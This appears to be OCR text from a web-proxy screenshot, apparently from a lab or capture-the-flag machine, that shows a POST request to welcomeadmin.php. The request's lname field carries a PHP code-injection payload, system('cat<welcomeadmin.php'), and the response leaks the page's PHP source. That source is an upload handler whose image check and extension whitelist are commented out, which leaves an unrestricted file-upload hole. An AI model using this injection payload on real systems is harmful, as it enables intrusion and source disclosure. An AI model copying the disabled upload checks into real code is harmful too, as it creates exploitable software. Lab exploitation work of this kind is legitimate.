 Request
Pretty Raw Hex
\n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.0.110
10 Connection: close
11 Referer: http://192.168.0.110/welcomeadmin.php
12 Cookie: PHPSESSID=3n5lpiusf44j5dc35ellogvl18
13 Upgrade-Insecure-Requests: 1
14
15 fname=1&lname=system('cat<welcomeadmin.php')&search=Search+User
Response
Pretty Raw Hex Render
\n
90 </div>
91 Select Image to Upload:
92 <form align="center" action="welcomeadmin.php" method="post" enctype=
"multipart/form-data">
93 <input type="file" name="fileToUpload" id="fileToUpload">
94 <input type="submit" value="Upload Image" name="submit">
95 </form>
96
97 </br>
98 <?php
99 $target_dir = "/var/www/html/uploads/year2020/";
100 $target_file = $target_dir .
basename($_FILES["fileToUpload"]["name"]);
101 $uploadOk = 1;
102 $imageFileType =
strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
103 // Check if image file is a actual image or fake image
104 if(isset($_POST["submit"])) {
105 $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
106 // if($check !== false) {
107 // echo "File is an image - " . $check["mime"] . ".";
108 // $uploadOk = 1;
109 // } else {
110 // echo "File is not an image.";
111 // $uploadOk = 0;
112 // }
113 }
114 // Check if file already exists
115 if (file_exists($target_file)) {
116 echo "Sorry, file already exists.";
117 $uploadOk = 0;
118 }
119 // Check file size
120 if ($_FILES["fileToUpload"]["size"] >
500000) {
121 echo "Sorry, your file is too large.";
122 $uploadOk = 0;
123 }
124 // whitelist
125 //if($imageFileType != "jpg" && $imageFileType != "png" &&
$imageFileType != "jpeg"
126 //&& $imageFileType != "gif" ) {